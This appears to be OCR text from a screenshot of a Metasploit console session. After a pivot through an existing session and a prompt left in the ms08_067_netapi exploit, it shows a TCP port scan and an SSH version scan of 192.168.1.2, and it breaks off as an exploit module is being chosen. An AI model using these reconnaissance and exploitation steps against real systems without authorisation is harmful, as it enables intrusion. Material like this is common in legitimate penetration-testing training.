 root@pegasus: ~
Archivo Editar Ver Buscar Terminal Ayuda
===================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
msf exploit(ms08_067_netapi) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 192.168.1.2
rhosts => 192.168.1.2
msf auxiliary(tcp) > run
[*] 192.168.1.2:24 - TCP OPEN
[*] 192.168.1.2:22 - TCP OPEN
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(tcp) > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set rhosts 192.168.1.2
rhosts => 192.168.1.2
msf auxiliary(ssh_version) > run
[*] 192.168.1.2:22, SSH server version: SSH-2.0-WeOnlyDo 2.1.3
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_version) > use exploit/windows/